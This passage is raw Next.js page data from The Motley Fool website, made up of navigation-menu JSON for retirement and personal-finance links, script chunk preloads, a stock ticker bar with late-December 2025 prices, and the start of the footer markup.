Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]},{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]},{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"36:I[10255,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"1698\",\"static/chunks/1698-e4153949d0df550b.js\",\"9941\",\"static/chunks/9941-15aa45e84eeb4381.js\",\"5666\",\"static/chunks/5666-03cb662dcc17088b.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-8ba287d492c980ab.js\"],\"PreloadChunks\"]\n37:I[48467,[\"6874\",\"static/chunks/6874-1d9256336e0602b6.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"8304\",\"static/chunks/8304-8ac6544dc0f2ffbe.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"59\",\"static/chunks/59-e3a7a70ff92e6ec7.js\",\"3100\",\"static/chunks/3100-50483714f1867ae2.js\",\"8237\",\"static/chunks/8237-0b8f9794cf3c0305.js\",\"6227\",\"static/chunks/6227-2282652d58d019fc.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-2be57af43e5bb682.js\"],\"TickerBarClient\"]\n"])</script><script>self.__next_f.push([1,"18:[\"$\",\"$1f\",null,{\"fallback\":[\"$\",\"div\",null,{\"className\":\"ticker-bar relative flex w-full items-center justify-evenly lg:px-12 xl:justify-center\",\"style\":{\"background\":\"#f6f8ff\",\"boxShadow\":\"0 0px 4px #ddd\"},\"children\":[[\"$\",\"div\",null,{\"className\":\"relative flex w-full items-center rounded-lg px-4 py-4 shadow-md md:w-4/5 md:px-1.5 lg:w-auto lg:max-w-[740px] xl:max-w-[960px]\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex w-full max-w-[880px] gap-2 md:gap-4 lg:gap-5\",\"children\":[[\"$\",\"div\",\"0\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"1\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"2\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}],[\"$\",\"div\",\"3\",{\"className\":\"flex rounded border border-gray-300 bg-white p-2.5 h-[60px] min-w-[180px] animate-pulse\",\"children\":[[\"$\",\"div\",null,{\"className\":\"m-1.5 flex w-1/4 items-center\",\"children\":[\"$\",\"div\",null,{\"className\":\"h-4 w-4 animate-pulse rounded bg-gray-300\"}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 px-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-2 h-4 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 w-3/4 animate-pulse rounded bg-gray-200\"}]]}],[\"$\",\"div\",null,{\"className\":\"flex min-w-[60px] flex-col justify-between\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-1 h-3 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-3 animate-pulse rounded bg-gray-300\"}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"hidden lg:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute left-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:left-[-20px]\"}],[\"$\",\"div\",null,{\"className\":\"absolute right-[-30px] h-8 w-8 animate-pulse rounded-full bg-gray-200 xl:right-[-20px]\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"ml-8 hidden items-center md:flex md:w-1/5 lg:w-auto\",\"children\":[\"$\",\"div\",null,{\"className\":\"my-2 flex flex-col gap-2\",\"children\":[[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}],[\"$\",\"div\",null,{\"className\":\"h-4 w-6 animate-pulse rounded bg-gray-300\"}]]}]}]]}],\"children\":[[\"$\",\"$L36\",null,{\"moduleIds\":[\"components/ticker-bar/TickerBar.tsx -\u003e ./TickerBarClient\"]}],[\"$\",\"$L37\",null,{\"data\":{\"title\":\"Foolcom Ticker Bar\",\"tickers\":[{\"instrumentId\":220472,\"symbol\":\"^GSPC\",\"exchange\":\"SNPINDEX\",\"displayName\":\"S\u0026P 500\",\"currentPrice\":6905.74,\"percentChange\":-0.0034920000000000003,\"priceChange\":-24.2,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2025-12-30T08:30:56.415Z\"},{\"instrumentId\":220471,\"symbol\":\"^DJI\",\"exchange\":\"DJINDICES\",\"displayName\":\"DJI\",\"currentPrice\":48461.93,\"percentChange\":-0.0051129999999999995,\"priceChange\":-249.04,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2025-12-30T08:30:56.415Z\"},{\"instrumentId\":220473,\"symbol\":\"^IXIC\",\"exchange\":\"NASDAQINDEX\",\"displayName\":\"NASDAQ\",\"currentPrice\":23474.3491,\"percentChange\":-0.005032999999999999,\"priceChange\":-118.7475,\"currency\":\"USD\",\"isIndex\":true,\"lastUpdated\":\"2025-12-30T08:30:56.415Z\"},{\"instrumentId\":343539,\"symbol\":\"BTC\",\"exchange\":\"CRYPTO\",\"displayName\":\"Bitcoin\",\"currentPrice\":87766,\"percentChange\":-0.0213653,\"priceChange\":-1916.075792110103,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-30T08:30:56.415Z\"},{\"instrumentId\":451374,\"symbol\":\"QBTS\",\"exchange\":\"NYSE\",\"displayName\":\"QBTS\",\"currentPrice\":26.135,\"percentChange\":0.03341,\"priceChange\":0.845,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-30T08:30:56.415Z\"},{\"instrumentId\":343133,\"symbol\":\"HYMC\",\"exchange\":\"NASDAQ\",\"displayName\":\"HYMC\",\"currentPrice\":23.29,\"percentChange\":-0.06877,\"priceChange\":-1.72,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-30T08:30:56.415Z\"},{\"instrumentId\":365241,\"symbol\":\"RGC\",\"exchange\":\"NASDAQ\",\"displayName\":\"RGC\",\"currentPrice\":23.69,\"percentChange\":0.11957000000000001,\"priceChange\":2.53,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-30T08:30:56.415Z\"},{\"instrumentId\":344127,\"symbol\":\"PRAX\",\"exchange\":\"NASDAQ\",\"displayName\":\"PRAX\",\"currentPrice\":304.58,\"percentChange\":0.13248,\"priceChange\":35.63,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-30T08:30:56.415Z\"},{\"instrumentId\":288782,\"symbol\":\"RARE\",\"exchange\":\"NASDAQ\",\"displayName\":\"RARE\",\"currentPrice\":19.72,\"percentChange\":-0.42322000000000004,\"priceChange\":-14.47,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-30T08:30:56.415Z\"},{\"instrumentId\":341593,\"symbol\":\"PTON\",\"exchange\":\"NASDAQ\",\"displayName\":\"PTON\",\"currentPrice\":6.25,\"percentChange\":0.031349999999999996,\"priceChange\":0.19,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-30T08:30:56.415Z\"},{\"instrumentId\":202816,\"symbol\":\"AMZN\",\"exchange\":\"NASDAQ\",\"displayName\":\"AMZN\",\"currentPrice\":232.05,\"percentChange\":-0.00202,\"priceChange\":-0.47,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-30T08:30:56.415Z\"},{\"instrumentId\":288965,\"symbol\":\"GOOG\",\"exchange\":\"NASDAQ\",\"displayName\":\"GOOG\",\"currentPrice\":314.38,\"percentChange\":-0.00184,\"priceChange\":-0.58,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-30T08:30:56.415Z\"},{\"instrumentId\":273426,\"symbol\":\"META\",\"exchange\":\"NASDAQ\",\"displayName\":\"META\",\"currentPrice\":658.98,\"percentChange\":-0.006500000000000001,\"priceChange\":-4.31,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-30T08:30:56.415Z\"},{\"instrumentId\":204577,\"symbol\":\"MSFT\",\"exchange\":\"NASDAQ\",\"displayName\":\"MSFT\",\"currentPrice\":487.1,\"percentChange\":-0.00125,\"priceChange\":-0.61,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-30T08:30:56.415Z\"},{\"instrumentId\":204770,\"symbol\":\"NVDA\",\"exchange\":\"NASDAQ\",\"displayName\":\"NVDA\",\"currentPrice\":188.27,\"percentChange\":-0.011859999999999999,\"priceChange\":-2.26,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-30T08:30:56.415Z\"},{\"instrumentId\":224257,\"symbol\":\"TSLA\",\"exchange\":\"NASDAQ\",\"displayName\":\"TSLA\",\"currentPrice\":459.51,\"percentChange\":-0.033,\"priceChange\":-15.68,\"currency\":\"USD\",\"isIndex\":false,\"lastUpdated\":\"2025-12-30T08:30:56.415Z\"}],\"links\":[{\"id\":36,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Gainers\",\"url\":\"https://www.fool.com/markets/top-stock-gainers/\"},{\"id\":37,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Daily Stock Losers\",\"url\":\"https://www.fool.com/markets/top-stock-losers/\"},{\"id\":38,\"meta\":{\"type\":\"common.TickerBarLink\"},\"title\":\"Most Active Stocks\",\"url\":\"https://www.fool.com/markets/most-active-stocks/\"}],\"lastUpdated\":\"2025-12-30T08:30:56.415Z\"},\"className\":\"$undefined\"}]]}]\n"])</script><script>self.__next_f.push([1,"1e:[\"$\",\"footer\",null,{\"className\":\"text-md leading-none text-gray-800\",\"id\":\"usmf-footer\",\"children\":[[\"$\",\"div\",null,{\"className\":\"bg-white px-6 lg:px-10\",\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"$L14\",null,{\"href\":\"/\",\"trackAction\":\"footer_logo\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"The Motley Fool Logo\",\"children\":[\"$\",\"$L2f\",null,{\"src\":\"https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg\",\"alt\":\"The Motley Fool\",\"width\":147,\"height\":40,\"className\":\"mt-1 mb-2 max-w-[147px]\"}]}],[\"$\",\"p\",null,{\"className\":\"text-md mb-4 text-gray-800\",\"children\":\"Making the world smarter, happier, and richer.\"}],[\"$\",\"ul\",null,{\"className\":\"mb-5 flex\",\"children\":[[\"$\",\"li\",\"Facebook\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.facebook.com/themotleyfool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Facebook\",\"aria-label\":\"Facebook - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Facebook\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 512 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z\"}]}]]}]}],[\"$\",\"li\",\"Twitter\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://x.com/TheMotleyFool\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"Twitter\",\"aria-label\":\"Twitter - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"Twitter\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 50 50\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z\"}]}]]}]}],[\"$\",\"li\",\"LinkedIn\",{\"className\":\"mr-2\",\"children\":[\"$\",\"$L14\",null,{\"href\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white\",\"trackAction\":\"social-icons\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"LinkedIn\",\"aria-label\":\"LinkedIn - open in a new tab\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":\"LinkedIn\"}],[\"$\",\"svg\",null,{\"className\":\"h-full w-[16px]\",\"viewBox\":\"0 0 448 512\",\"fill\":\"currentColor\",\"aria-hidden\":\"true\",\"children\":[\"$\",\"path\",null,{\"d\":\"M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 